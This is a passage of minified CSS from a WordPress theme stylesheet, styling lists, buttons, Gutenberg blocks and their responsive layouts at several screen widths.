ol:not([class]){margin-bottom:1.6rem;padding-left:1rem;list-style:none;counter-reset:item}.entry-content ol:not([class])>li{counter-increment:item}#page article .entry-content ol:not([class])>li::before{content:counters(item,".")" ";display:inline-block;width:auto;margin-left:-1.5rem;margin-right:.6rem;text-align:right;direction:rtl;font-weight:600;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:inherit;position:relative;top:0}#page article .entry-content>ul:not([class])>li>ol>li::before{content:counter(item);margin-right:.2rem}ol ol ol{padding-left:2.8rem}ol ol{padding-left:2rem}article .entry-content ul:not([class]) li::before{content:"●";width:.8rem;margin-left:-1.2rem;position:relative}article .entry-content ul:not([class]) ol li::before,article .entry-content ul:not([class])>li::before{top:-.2rem}article ol>li>ol>li::before{margin-left:-1.6rem}dl{margin-bottom:1.6rem;line-height:1.6rem}dl dt{margin-top:1.6rem;font-weight:700}#flash_failure,div.error,span.error{margin-bottom:.8rem;padding:.8rem}#comments-template div.error{max-width:30rem;padding:.3rem .8rem;border-radius:6px;font-size:.8rem}#flash_notice,#flash_success,.notice,.success{margin-bottom:.8rem;padding:.8rem;font-weight:700}.epc-button,a.uf-button{height:40px}.epc-button,a.uf-button,button.uf-button,input[type=submit]{padding:0 32px;font-size:14px;line-height:40px}#nav input.search-submit[type=submit],.not-found input.search-submit[type=submit]{zoom:1;font-weight:600;vertical-align:baseline;text-decoration:none;*display:inline;*vertical-align:auto}#comments .comment-reply-link,#comments .comment-reply-login,.epc-button,.epico_author a[class*=button],.wordpress div.uberaviso a[class*=button],a.uf-button,button.uf-button,input[type=submit]{display:inline-block;zoom:1;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:600;text-align:center;vertical-align:baseline;text-decoration:none;*display:inline;*vertical-align:auto}#comments .comment-reply-link:focus,#comments .comment-reply-login:focus,#nav input.search-submit[type=submit]:focus,.epc-button:focus,.epico_author a[class*=button]:focus,.not-found input.search-submit[type=submit]:focus,.wordpress .mejs-controls .mejs-button button:focus,.wordpress .mejs-controls .mejs-mute button:focus,.wordpress .mejs-controls .mejs-pause button:focus,.wordpress .mejs-controls .mejs-play button:focus,.wordpress div.uberaviso a[class*=button]:focus,a.uf-button:focus,button.uf-button:focus,input[type=submit]:focus{outline:0}input.epc-button,input[type=submit]{height:42px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none}button.epc-button,button.uf-button{height:42px}#comments button.comment-reply-link,#comments button.comment-reply-login,#comments input.comment-reply-link,#comments input.comment-reply-login,#nav input.search-submit[type=submit],.not-found input.search-submit[type=submit],button.epc-button,button.uf-button{cursor:pointer;-webkit-appearance:none;-moz-appearance:none}.epc-button-block{display:block}.epc-button-wrap{display:inline-block;padding:10px;border-radius:200px}#comments .comment-reply-link:hover,#comments .comment-reply-login:hover{background:0 0;transition:background,.1s}#comments .comment-reply-link:active,#comments .comment-reply-login:active{background:0 0;transition:all,.1s}#comments .comment-reply-link,#comments .comment-reply-login,#nav input.search-submit[type=submit],.epc-button-pill,.epico_author a[class*=button],.not-found input.search-submit[type=submit],.wordpress div.uberaviso a[class*=button],a.uf-button,button.uf-button,input[type=submit]{border-radius:50px}#nav input.search-submit[type=submit],.wordpress div.uberaviso a[class*=button]{transition:background,.3s}.epico_author a[class*=button],.not-found input.search-submit[type=submit],a.uf-button,button.uf-button,input[type=submit]{border:0;transition:background,.3s}#nav input.search-submit[type=submit]:active,#nav input.search-submit[type=submit]:hover,.epico_author a[class*=button]:active,.epico_author a[class*=button]:hover,.not-found input.search-submit[type=submit]:active,.not-found input.search-submit[type=submit]:hover,.wordpress div.uberaviso a[class*=button]:active,.wordpress div.uberaviso a[class*=button]:hover,a.uf-button:active,a.uf-button:hover,button.uf-button:active,button.uf-button:hover,input[type=submit]:active,input[type=submit]:hover{transition:background,.1s}.wordpress div.uberaviso a.disabled[class*=button]{box-shadow:none;-webkit-appearance:none;-moz-appearance:none}.epc-button-large{height:48px;padding:0 38.4px;font-size:19px;line-height:48px}button.epc-button-large,input.epc-button-large{height:50px}.epc-button-small,.epico_author a[class*=button],.wordpress div.uberaviso a[class*=button]{height:35px;padding:0 25.6px;font-size:15px;line-height:32px}#nav input.search-submit[type=submit],.not-found input.search-submit[type=submit]{font-size:15px}button.epc-button-small,input.epc-button-small{height:34px}.epc-button-tiny{height:28px}#comments .comment-reply-link,#comments .comment-reply-login,.epc-button-tiny{padding:0 22.4px;font-size:12px;line-height:28px}#comments button.comment-reply-link,#comments button.comment-reply-login,#comments input.comment-reply-link,#comments input.comment-reply-login,button.epc-button-tiny,input.epc-button-tiny{height:30px}.wp-block-rss time:first-letter,a.uf-button,button.uf-button,input[type=submit]{text-transform:uppercase}.wp-block-buttons{margin-bottom:1.6rem}#page .wp-block-button .wp-block-button__link{border-radius:40px;font-size:.9rem}#page .wp-block-button.is-style-squared a{border-radius:0}.wp-block-button.alignwide{text-align:center}.wp-block-button.alignwide a{min-width:70%}.wp-block-button.alignfull a{min-width:100%}@media only screen and (max-width:480px){.wp-block-button.alignfull,.wp-block-button.alignfull a,.wp-block-button.alignleft,.wp-block-button.alignleft a,.wp-block-button.alignright,.wp-block-button.alignright a,.wp-block-button.alignwide,.wp-block-button.alignwide a{display:block;float:none;position:static;margin:1.6rem 0}}.responsive-img{display:table;width:100%}.responsive-img img{display:table-cell;width:100%}.capture-image .responsive-img{width:auto;max-width:100%}.aligncenter{display:block;clear:both;text-align:center;margin:0 auto 1.6rem}.alignnone{margin-right:.8rem;max-width:100%}.alignfull,.alignwide,.wp-block-cover{margin-bottom:1.6rem}.attachment-image .alignleft,.attachment-image .alignright{float:none;top:0;background:0 0;margin:0;padding:0}img.emoji{position:relative;top:4px;width:1rem}ul[class*=wp-block-]{padding-left:0}.singular [class*=wp-block-].alignfull,.singular:not(.page-template-tpl-helper-pb):not(.page-template-tpl-helper-pb-alt):not(.page-template-tpl-helper-min-pb) .capture-wrap.sc.alignfull{width:100vw;margin-left:-1.6rem}.singular .wp-block-archives-dropdown.alignfull,.singular .wp-block-audio.alignfull,.singular .wp-block-button.alignfull,.singular .wp-block-categories-dropdown.alignfull,.singular .wp-block-latest-comments.alignfull{width:95vw;margin-left:-1rem}.singular [class*=wp-block-].alignleft,.singular [class*=wp-block-].alignright{max-width:100%;float:none;display:block;margin-right:0;margin-left:0}.wp-block-cover .wp-block-cover-text,.wp-block-cover h2{font-weight:300;overflow-wrap:break-word;word-wrap:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.wp-block-cover div p:first-child{margin-top:1.6rem}.wp-block-cover p[style*=font-size]{line-height:1.2}.wp-block-cover.alignfull>div,.wp-block-cover.alignwide>div{max-width:calc(100% - 6.4rem)}.wp-block-calendar th,.wp-block-image{text-align:center}.wp-block-image.alignfull,.wp-block-image.alignwide{max-width:1000%}.singular .wp-block-image .alignleft,.singular .wp-block-image .alignright{margin:0 auto 1.6rem;max-width:100%}.singular .wp-block-image .aligncenter figcaption,.singular .wp-block-image .alignleft figcaption,.singular .wp-block-image .alignright figcaption,.wp-block-latest-posts.is-grid li>a,.wp-block-rss.is-grid li a{margin-bottom:0}.wp-block-gallery+p{margin-top:1.6rem}.singular .wp-block-gallery.alignleft,.singular .wp-block-gallery.alignright{max-width:100%}.wp-block-group.has-background{margin-bottom:1.6rem}.wp-block-group.has-background .wp-block-group__inner-container{padding:1.6rem}.wp-block-latest-posts,.wp-block-rss{clear:both}.singular .wp-block-latest-posts.is-grid li,.singular .wp-block-rss.is-grid li{margin:0 8px 8px 0}.wp-block-latest-posts.has-dates:not(.is-grid) li{display:flex;align-items:center}.wp-block-latest-posts.has-dates:not(.is-grid) li>a{width:100%;padding-right:9rem}.wp-block-latest-posts.has-dates:not(.is-grid) li time{pointer-events:none;position:absolute;right:15px;padding-bottom:8px}.wp-block-latest-posts time{text-transform:capitalize}.wp-block-latest-posts.is-grid.has-dates li>a{padding-bottom:0}.singular .wp-block-latest-posts.is-grid li time{padding:0 .8rem .8rem 1.6rem}.singular .wp-block-latest-posts__post-excerpt,.singular .wp-block-latest-posts__post-full-content{display:none}.wp-block-rss.aligncenter a{position:relative;text-indent:0}.wp-block-rss.alignfull time{margin-left:1em}.wp-block-rss .wp-block-rss__item-author,.wp-block-rss time{display:inline-block;margin-bottom:.8em}.wp-block-rss .wp-block-rss__item-excerpt{margin-bottom:1.6em;font-size:15px}.wp-block-archives,.wp-block-categories ul,.wp-block-latest-posts,.wp-block-rss{padding:0}.wp-block-archives li,.wp-block-categories li,.wp-block-latest-posts li,.wp-block-rss li{list-style:none;position:relative}.wp-block-archives li>a,.wp-block-categories li>a,.wp-block-latest-posts li>a,.wp-block-rss li a{display:block;margin-bottom:8px;padding:.8rem .8rem .8rem 1.6rem;text-indent:0}.wp-block-archives li>a,.wp-block-categories li>a{padding-right:3.8rem}.wp-block-archives.is-grid li>a,.wp-block-categories.is-grid li>a{height:100%}.wp-block-archives .counter,.wp-block-categories .counter{top:1rem;right:1.6rem}.wp-block-archives .counter::after,.wp-block-categories .counter::after{right:-3px}.singular .wp-block-archives.alignright,.singular .wp-block-categories.alignright{margin-left:0}.entry-byline>span.comments-link,.entry-footer span.comments-link,.singular .wp-block-archives.alignleft,.singular .wp-block-categories.alignleft{margin-right:0}.wp-block-latest-posts.aligncenter li>a::before{top:calc(50% - 11px);position:absolute;left:33px}.wp-block-rss.aligncenter li a::before{top:calc(50% - 11px);position:absolute}.wp-block-archives-list.aligncenter li>a::before,.wp-block-categories-list.aligncenter li>a::before{top:calc(50% - 11px);position:absolute;left:33px}.wp-block-rss.aligncenter li a::before{left:23px}.wp-block-categories-list ul a{margin-top:-10px;border-top:0}.wp-block-categories-list .children a,.wp-block-categories-list ul>li>ul>li>a{border-top:0}.wp-block-categories-list ul:only-child>li>a,.wp-block-categories-list ul>li>ul>li>a{margin-bottom:8px!important}.wp-block-categories-list .children a::before{content:"";width:0;height:0;border-style:solid;border-width:5px 0 5px 8px;border-color:transparent transparent transparent #abbac1;left:-10px!important;position:relative}.wp-block-categories-list .children a{padding-left:2.6rem}.wp-block-categories-list .children .children a{padding-left:4rem;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.wp-block-categories-list .children{margin-bottom:8px}.wp-block-archives-dropdown,.wp-block-categories-dropdown{position:relative;display:inline-block;width:100%;margin-bottom:1.6rem}.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{display:inline-block;width:100%;cursor:pointer;padding:10px 15px 12px;margin-bottom:0;outline:0;-webkit-appearance:none;-moz-appearance:none}.wp-block-archives-dropdown select::-ms-expand,.wp-block-categories-dropdown select::-ms-expand{display:none}.wp-block-archives-dropdown select:disabled,.wp-block-categories-dropdown select:disabled{opacity:.5;pointer-events:none}.wp-block-archives-dropdown::after,.wp-block-categories-dropdown::after{content:"";position:absolute;top:20px;right:1.2rem;width:0;height:0;pointer-events:none}.wp-block-archives-dropdown::after{top:50px}.wp-block-archives-dropdown label{text-transform:uppercase;letter-spacing:1px;font-size:.8rem;margin-bottom:1rem;line-height:1}.singular .wp-block-archives-dropdown.alignleft,.singular .wp-block-archives-dropdown.alignright,.singular .wp-block-categories-dropdown.alignleft,.singular .wp-block-categories-dropdown.alignright{margin-left:0;margin-right:0}.singular .entry-content .wp-block-audio{max-width:none;margin-bottom:1.6rem}#breadcrumbs,#credits,#footer,#header,#main-container,#page,#sidebar-footer,#sidebar-promo-home,#sidebar-promo-inner,#sidebar-top,.wp-block-audio audio,.wp-block-video video{width:100%}.wp-block-audio.alignleft,.wp-block-audio.alignright{margin:0 auto 1.6rem;display:block}.wp-block-table{margin-bottom:1.6rem}.wp-block-table.aligncenter table{width:auto}.wp-block-table.alignleft,.wp-block-table.alignright{display:inline-block;margin:0}.wp-block-table.aligncenter{margin:0 auto 1.6rem}.singular .wp-block-table.alignfull tr td:first-child{padding-left:1.6rem}.singular .wp-block-table.alignfull tr td:last-child{padding-right:1.6rem}.singular .wp-block-table.is-style-stripes{border:0}.entry-content .wp-block-columns{justify-content:center;margin-bottom:1.6rem}.singular .wp-block-pullquote.alignleft.is-style-solid-color,.singular .wp-block-pullquote.alignright.is-style-solid-color,.wp-block-columns .wp-block-column{margin-bottom:1.6rem}.entry-header h1:last-child,.widget_rss li:last-child,.wp-block-columns .wp-block-column:last-child{margin-bottom:0}.wp-block-column p{margin-bottom:0}.singular .wp-block-pullquote blockquote{padding:1.6rem 2.4rem}.singular .wp-block-pullquote.alignleft,.singular .wp-block-pullquote.alignright{width:100%;max-width:100%}.singular .wp-block-pullquote.alignleft blockquote,.singular .wp-block-pullquote.alignright blockquote{display:inline-block;width:100%;max-width:100%}.page-template-authors[class*=epc-s] .author-profile h4,.singular .wp-block-pullquote blockquote>p,.singular .wp-block-pullquote.alignleft blockquote>p,.singular .wp-block-pullquote.alignright blockquote>p,.singular .wp-block-quote.is-large>p,.singular .wp-block-quote.is-style-large>p{font-size:1.42383rem}.singular .wp-block-pullquote blockquote::before{position:relative;top:.8rem;left:auto}.singular .wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;text-align:center;border:0;border-radius:8px}.singular .wp-block-pullquote.is-style-solid-color blockquote p{margin-bottom:1.6rem;font-weight:300;font-size:2.02729rem;line-height:2.4rem}.singular .wp-block-pullquote.is-style-solid-color blockquote .emoji{top:1px}.singular .wp-block-cover.alignleft,.singular .wp-block-cover.alignright,.singular .wp-block-embed.alignleft,.singular .wp-block-embed.alignright,figure.wp-caption{max-width:100%}.singular .wp-block-embed-instagram iframe{max-width:100%!important;width:100%!important}.singular [class*=wp-block] figcaption{margin-bottom:0;font-size:.88889rem;font-style:italic;text-align:center}.singular [class*=wp-block] .is-style-large em,.singular [class*=wp-block] cite em,.singular [class*=wp-block] figcaption em{font-style:normal}.singular .wp-block-gallery .blocks-gallery-image figcaption,.singular .wp-block-gallery .blocks-gallery-item figcaption{margin-bottom:0;padding:10px;line-height:1.6rem;font-size:.8rem}.singular .wp-block-gallery .blocks-gallery-caption{width:100%;text-align:center}.singular .has-small-font-size{font-size:.78rem}.singular .has-regular-font-size{font-size:inherit}.singular .has-large-font-size{font-size:1.125rem}.singular .has-larger-font-size{font-size:1.3rem}.singular p.has-drop-cap:not(:focus)::first-letter{line-height:.8;font-size:5.2rem;margin:.2rem .6rem -.6rem -.5rem}.gecko p.has-drop-cap:not(:focus)::first-letter{margin-top:1rem}.singular .wp-block-separator:not(.is-style-wide){clear:both;max-width:100px;margin:1.6rem auto}.singular .wp-block-separator:not(.is-style-dots){height:1px}.singular .wp-block-separator.is-style-dots:before{content:"***";letter-spacing:.8em;padding:0}.singular #page .wp-block-file.alignleft,.singular #page .wp-block-file.alignright,.singular .wp-block-file{display:flex;align-items:center;position:relative;padding:0;border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.singular .wp-block-file a:first-child{padding:.8rem .8rem .8rem 1.6rem;display:inline-block;width:100%;z-index:1}.wp-block-file::before{z-index:0}.singular .wp-block-file .wp-block-file__button{padding:.4rem 1.8rem;font-weight:700;text-transform:uppercase;letter-spacing:.1rem;margin-right:1rem;line-height:1rem}.singular .wp-block-file *+.wp-block-file__button{margin-left:0}.wp-block-code{padding:2.25rem 1.6rem 1.6rem}.wp-block-code code,.wp-block-preformatted{font-size:.9rem;word-break:break-word}p code{padding:.1rem .3rem;font-size:.9em;color:#23282d;background:#f3f4f5}.singular .has-dates .wp-block-latest-comments__comment,.singular .has-excerpts .wp-block-latest-comments__comment,.singular .wp-block-latest-comments__comment-excerpt p{line-height:inherit;font-size:inherit}.singular .wp-block-latest-comments__comment{font-size:inherit;position:relative;margin-bottom:.8rem;padding:1.6rem 1.6rem 1.6rem 22px;border-top-right-radius:.4rem;border-bottom-right-radius:.4rem;box-shadow:inset 7px 0 0#dee2e3;background:-webkit-gradient(left top,right top,color-stop(0,#eee),color-stop(65px,#eee),color-stop(65px,#f9f8f8),color-stop(100,#f9f8f8));background:linear-gradient(to right,#eee 0,#eee 65px,#f9f8f8 65px,#f9f8f8 800px)}.singular .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment{background:-webkit-gradient(left top,right top,color-stop(0,#eee),color-stop(90px,#eee),color-stop(90px,#f9f8f8),color-stop(100,#f9f8f8));background:linear-gradient(to right,#eee 0,#eee 90px,#f9f8f8 90px,#f9f8f8 800px)}.singular .wp-block-latest-comments,.zen .comment-respond label[for=author]::before,.zen .comment-respond label[for=comment]::before,.zen .comment-respond label[for=email]::before,.zen .comment-respond label[for=url]::before{padding-left:0}.main .gallery dd,.plural .format-default .entry-byline>span,.singular .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.singular .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin:0}.singular .wp-block-latest-comments__comment-meta{font-size:1rem}.singular .has-excerpts .wp-block-latest-comments__comment-meta{padding-bottom:.8rem}.singular .wp-block-latest-comments__comment-excerpt{border-top:1px solid #ebeeef}.singular .wp-block-latest-comments article{background:0 0;margin:0 0 0 65px}.singular .wp-block-latest-comments.has-avatars article{margin-left:90px}.singular .wp-block-latest-comments .avatar,.singular .wp-block-latest-comments__comment-avatar{height:48px;width:48px;margin-right:.8rem}.singular .wp-block-latest-comments:not(.has-excerpts) .avatar{position:absolute;top:calc(50% - 24px)}.wp-block-latest-comments:not(.has-avatars) article::before{content:"";position:absolute;top:calc(50% - 15px);left:-63px;transition:color .2s ease-in-out;font-size:23px}.singular .wp-block-latest-comments__comment-author,.singular .wp-block-latest-comments__comment-date,.singular .wp-block-latest-comments__comment-link{font-size:1rem;letter-spacing:1px;text-transform:uppercase}.singular .wp-block-latest-comments__comment-date{margin-left:.4rem}.singular .wp-block-latest-comments__comment-date::before{content:"•";margin-right:.4rem}.singular .wp-block-latest-comments__comment-excerpt p{margin:.8rem 0 0}.singular .entry-content p.has-background{padding:1rem 1.6rem}.wp-block-media-text{margin-bottom:1.6rem}.singular .entry .wp-block-media-text__content>*{margin-top:1.6rem}.singular .wp-block-media-text .wp-block-media-text__content{padding:.8rem 2.4rem .8rem 3.2rem}.singular .wp-block-media-text>figure>img,.singular .wp-block-media-text>figure>video{margin-bottom:-8px}.wp-block-media-text .wp-block-media-text__media{overflow:hidden}.wp-block-media-text .wp-block-media-text__content{padding-top:1.6rem}.wp-block-search__label{font-weight:700}#page .wp-block-search__input{width:auto;margin-bottom:1.6rem}#page .wp-block-search__button,.wp-block-search button{font-size:.9rem;font-weight:700;line-height:20px;border:0;border-radius:28px;height:44px;margin:0 0 1.6rem .8rem;padding:12px 24px;text-align:center;text-decoration:none}.singular #page .wp-block-search.alignleft,.singular #page .wp-block-search.alignright{margin-bottom:0;display:flow-root}.singular .wp-block-search.alignfull{padding:0 1rem}#page .wp-block-search:not(.alignleft):not(.alignright) .wp-block-search__input{max-width:100%}pre.wp-block-verse{font-size:.9rem}.wp-block-calendar,pre.wp-block-verse{margin-bottom:1.6rem}.singular .wp-block-calendar a{text-decoration:none}.wp-block-calendar table,.wp-block-calendar table caption{margin-top:0;padding-top:0}.widget_calendar nav,.wp-block-calendar nav{padding:.53333rem .2rem;text-transform:uppercase}#page .wp-block-social-links.alignleft,#page .wp-block-social-links.alignright{display:flex}@media only screen and (min-width:420px){.singular [class*=wp-block-].alignfull,.singular:not(.page-template-tpl-helper-pb):not(.page-template-tpl-helper-pb-alt):not(.page-template-tpl-helper-min-pb) .capture-wrap.sc.alignfull{margin-left:-3.2rem}.singular [class*=wp-block-].alignwide,.singular [class*=wp-block-].is-style-wide{width:90vw;margin-left:-1.8rem}.singular .wp-block-archives-dropdown.alignfull .singular .wp-block-latest-comments.alignfull,.singular .wp-block-audio.alignfull,.singular .wp-block-button.alignfull,.singular .wp-block-categories-dropdown.alignfull{margin-left:-2.4rem}}@media only screen and (max-width:479px){.wp-block-archives select,.wp-block-categories select{font-size:1.26563rem}}@media only screen and (min-width:480px){.singular .alignleft,.singular [class*=wp-block-].alignleft{display:inline;float:left;clear:both;margin-right:1.6rem;margin-bottom:1.6rem;position:relative;top:10px}.singular .alignright,.singular [class*=wp-block-].alignright{display:inline;float:right;clear:both;margin-left:1.6rem;margin-bottom:1.6rem;position:relative;top:10px}.singular [class*=wp-block-].alignleft,.singular [class*=wp-block-].alignright{max-width:60%}.singular [class*=wp-block-].is-grid{display:flex}.singular .wp-block-archives.alignright,.singular .wp-block-categories.alignright,.singular .wp-block-cover.alignright{margin-left:1.6rem}.singular .wp-block-archives.alignleft,.singular .wp-block-categories.alignleft,.singular .wp-block-cover.alignleft{margin-right:1.6rem}.singular [class*=wp-block-].alignleft,.singular [class*=wp-block-].alignright{margin-top:0}.wp-block-archives li>a,.wp-block-categories li>a,.wp-block-latest-posts li>a,.wp-block-rss li a{padding:.8rem 3.8rem .8rem 3.2rem;text-indent:-9px}.wp-block-latest-posts.is-grid.columns-2 li,.wp-block-rss.is-grid.columns-2 li{padding-left:0}.wp-block-latest-posts.is-grid.columns-2 li>a,.wp-block-rss.is-grid.columns-2 li a{text-indent:-9px}.wp-block-latest-posts.is-grid li>a,.wp-block-rss.is-grid li a{text-indent:0;padding:.8rem .8rem .8rem 3.2rem}.wp-block-latest-posts li>a::before,.wp-block-rss li a::before{content:""}.wp-block-archives li>a::before,.wp-block-categories li>a::before,.wp-block-latest-posts li>a::before,.wp-block-rss li a::before{position:relative;left:-13px;padding-left:2px;transition:color .2s ease-in-out;font-size:18px}.wp-block-file::before{position:absolute;left:1.3rem;top:1.1rem;transition:color .2s ease-in-out;font-size:18px;content:""}.wp-block-latest-posts.is-grid:not(.columns-2) li>a::before,.wp-block-rss.is-grid:not(.columns-2) li a::before{content:none}.wp-block-archives.alignleft,.wp-block-archives.alignright,.wp-block-categories.alignleft,.wp-block-categories.alignright{max-width:80%}.singular .wp-block-audio.alignleft figcaption,.singular .wp-block-audio.alignright figcaption,.singular .wp-block-cover.alignleft figcaption,.singular .wp-block-cover.alignright figcaption,.singular .wp-block-embed.alignleft figcaption,.singular .wp-block-embed.alignright figcaption,.singular .wp-block-video.alignleft figcaption,.singular .wp-block-video.alignright figcaption,.wp-block-archives.alignleft select,.wp-block-archives.alignright select,.wp-block-categories.alignleft select,.wp-block-categories.alignright select{margin-bottom:0}.wp-block-archives li>a::before,.wp-block-categories li>a::before{content:""}.singular .wp-block-archives-dropdown.alignright,.singular .wp-block-categories-dropdown.alignright{margin-left:1.6rem;max-width:60%}.singular .wp-block-archives-dropdown.alignleft,.singular .wp-block-categories-dropdown.alignleft{margin-right:1.6rem;max-width:60%}.singular .wp-block-audio.alignleft,.singular .wp-block-calendar.alignleft,.singular .wp-block-table.alignleft{width:60%;margin:0 1.6rem 1.6rem -1.6rem}.singular .wp-block-audio.alignright,.singular .wp-block-calendar.alignright,.singular .wp-block-table.alignright{width:60%;margin:0-1.6rem 1.6rem 1.6rem}.singular .wp-block-table.alignleft:not(.is-style-stripes) tr:first-child td,.singular .wp-block-table.alignright:not(.is-style-stripes) tr:first-child td{padding-top:0;vertical-align:top}.wp-block-table.alignleft table,.wp-block-table.alignright table{margin:0}.singular .wp-block-image .alignleft{max-width:60%;margin:0 1.6rem 1.6rem 0;width:auto}.singular .wp-block-image .alignright{max-width:60%;margin:0 0 1.6rem 1.6rem;width:auto}.singular .wp-block-image .alignleft img,.singular .wp-block-image .alignright img{max-width:100%;display:block}.singular .wp-block-cover.alignright{margin-right:-1.6rem}.singular .wp-block-cover.alignleft{margin-left:-1.6rem}.singular .wp-block-gallery.alignleft,.singular .wp-block-gallery.alignright,.wp-block-video.alignleft,.wp-block-video.alignright{max-width:60%}.singular .wp-block-pullquote.alignleft,.singular .wp-block-pullquote.alignright{width:60%}.singular .wp-block-pullquote.alignleft blockquote,.singular .wp-block-pullquote.alignright blockquote{padding:1.6rem 0;margin-top:0}.singular .wp-block-pullquote.alignleft.is-style-solid-color blockquote,.singular .wp-block-pullquote.alignright.is-style-solid-color blockquote{padding:1.6rem;margin-bottom:0}.singular .wp-block-pullquote.alignleft.is-style-solid-color,.singular .wp-block-pullquote.alignright.is-style-solid-color{margin-bottom:1.6rem}.singular .wp-block-pullquote.alignleft.is-style-solid-color blockquote p,.singular .wp-block-pullquote.alignright.is-style-solid-color blockquote p{line-height:1.6rem;font-weight:400}.wp-block-pullquote.alignleft blockquote+.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignleft blockquote+.wp-block-pullquote.alignright blockquote,.wp-block-pullquote.alignright blockquote+.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote+.wp-block-pullquote.alignright blockquote{clear:both}.singular .wp-block-pullquote.alignleft blockquote>p,.singular .wp-block-pullquote.alignright blockquote>p{font-size:1.125rem}.singular .wp-block-cover.alignleft,.singular .wp-block-cover.alignright,.singular .wp-block-embed.alignleft,.singular .wp-block-embed.alignright{max-width:45%}.singular .wp-block-embed-instagram.alignleft,.singular .wp-block-embed-instagram.alignright{max-width:326px}.singular .wp-block-cover.alignleft,.singular .wp-block-cover.alignright{display:flex}.singular .wp-block-cover.alignleft .embed-wrap,.singular .wp-block-cover.alignright .embed-wrap,.singular .wp-block-embed.alignleft .embed-wrap,.singular .wp-block-embed.alignright .embed-wrap{margin-top:0}.singular .wp-block-file a:first-child{padding-left:4.6rem}.wp-block-code{padding:1.6rem}.singular .wp-block-latest-comments.alignright{float:right;margin-left:1.6rem}.singular .wp-block-latest-comments.alignleft{float:left;margin-right:1.6rem}.singular .wp-block-latest-comments__comment-author,.singular .wp-block-latest-comments__comment-date,.singular .wp-block-latest-comments__comment-link,.singular .wp-block-latest-comments__comment-meta{font-size:.8rem}}@media only screen and (min-width:600px){.singular #page .wp-block-column>*{margin-top:0}.singular .wp-block-column:not(:first-child),.singular .wp-block-column:not(:last-child),.singular .wp-block-column:nth-child(even),.singular .wp-block-column:nth-child(odd){margin-left:0;margin-right:0}.singular .wp-block-latest-posts[class*=columns-] li,.singular .wp-block-rss[class*=columns-] li{width:100%}.singular .wp-block-column:nth-child(2n),.singular .wp-block-column:nth-child(odd){padding:0}.entry-content .wp-block-columns{display:flex}.wp-block-columns .wp-block-column:first-child{padding-right:.6rem}.wp-block-columns .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns .wp-block-column:not(:first-child):not(:last-child){padding:0 .6rem}.wp-block-columns .wp-block-column:last-child{padding-left:.6rem}}@media only screen and (max-width:600px){.wp-block-columns .wp-block-column>:last-child{margin-bottom:0}}@media only screen and (min-width:680px){.singular [class*=wp-block-].alignfull,.singular:not(.page-template-tpl-helper-pb):not(.page-template-tpl-helper-pb-alt):not(.page-template-tpl-helper-min-pb) .capture-wrap.sc.alignfull{margin-left:-6.4rem}.singular [class*=wp-block-].alignwide,.singular [class*=wp-block-].is-style-wide{width:calc(100% + 6.4rem);margin-left:-3.4rem}.singular .wp-block-latest-posts.is-grid.columns-2 li time,.singular .wp-block-latest-posts.is-grid.columns-2 li>a,.singular .wp-block-rss.is-grid.columns-2 li a,.wp-block-archives li>a,.wp-block-categories li>a,.wp-block-latest-posts li>a,.wp-block-rss li a{padding-left:75px}.wp-block-latest-posts.alignfull:not(.is-grid) li>a,.wp-block-rss.alignfull:not(.is-grid) li a{padding-left:115px}.wp-block-latest-posts li>a::before,.wp-block-rss li a::before{left:-30px}.wp-block-archives li>a::before,.wp-block-categories li>a::before{left:-33px}.singular .wp-block-latest-posts.columns-2 li,.singular .wp-block-rss.columns-2 li{width:calc(50% - 8px)}.singular .wp-block-latest-posts.is-grid.columns-2 li,.singular .wp-block-rss.is-grid.columns-2 li{padding-left:0}.singular .wp-block-latest-posts.columns-2 li:nth-child(odd),.singular .wp-block-rss.columns-2 li:nth-child(odd){margin-right:16px}.singular .wp-block-latest-posts.columns-2 li:nth-child(even),.singular .wp-block-latest-posts.columns-3 li:nth-child(3n+3),.singular .wp-block-latest-posts.columns-4 li:nth-child(4n+4),.singular .wp-block-latest-posts.columns-5 li:nth-child(5n+5),.singular .wp-block-latest-posts.columns-6 li:nth-child(6n+6),.singular .wp-block-rss.columns-2 li:nth-child(even),.singular .wp-block-rss.columns-3 li:nth-child(3n+3),.singular .wp-block-rss.columns-4 li:nth-child(4n+4),.singular .wp-block-rss.columns-5 li:nth-child(5n+5),.singular .wp-block-rss.columns-6 li:nth-child(6n+6){margin-right:0}.singular .wp-block-latest-posts.columns-3 li,.singular .wp-block-rss.columns-3 li{width:calc(33.33333% - 6px)}.singular .wp-block-latest-posts.columns-4 li,.singular .wp-block-rss.columns-4 li{width:calc(25% - 6px)}.singular .wp-block-latest-posts.columns-5 li,.singular .wp-block-rss.columns-5 li{width:calc(20% - 7px)}.singular .wp-block-latest-posts.columns-6 li,.singular .wp-block-rss.columns-6 li{width:calc(16.66667% - 7px)}.wp-block-archives .counter,.wp-block-categories .counter{top:.8rem}.singular .wp-block-archives-dropdown.alignfull,.singular .wp-block-audio.alignfull,.singular .wp-block-button.alignfull,.singular .wp-block-categories-dropdown.alignfull,.singular .wp-block-latest-comments.alignfull{width:calc(100vw - 1.8rem);margin-left:-5.9rem}.wp-block-categories.alignleft,.wp-block-categories.alignright{max-width:80%}.wp-block-categories-list .children a{padding-left:5.6rem}.wp-block-categories-list .children .children a{padding-left:6.8rem}.singular .wp-block-table.alignleft{margin-left:-3.2rem}.singular .wp-block-table.alignright{margin-right:-3.2rem}.wp-block-cover.alignwide>div{max-width:calc(100% - 7rem)}.wp-block-cover.alignfull>div{max-width:calc(100% - 12.8rem)}.singular .wp-block-pullquote.is-style-solid-color.alignleft blockquote p,.singular .wp-block-pullquote.is-style-solid-color.alignright blockquote p{font-weight:400}}@media only screen and (min-width:780px){.singular 